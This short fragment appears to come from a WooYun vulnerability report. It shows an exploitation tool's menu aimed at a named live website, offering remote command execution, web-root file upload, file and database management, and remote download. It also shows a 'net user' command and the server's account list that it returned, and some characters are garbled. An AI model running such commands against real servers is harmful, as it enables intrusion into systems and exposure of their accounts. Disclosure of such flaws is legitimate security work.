 目标地址： http://zhidao.sz118114.com/sz114/baoLiaoList_info.action
字符集： UTF-8 提交方式： POST 空格编码 %20
器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
命令： net user 执行 回显
\\A-82E006949FC24 ?????
-------------------------------------------------------------------------------
administrator Guest SUPPORT_388945a0
sysadmin zdl
???????
www.wooyun.org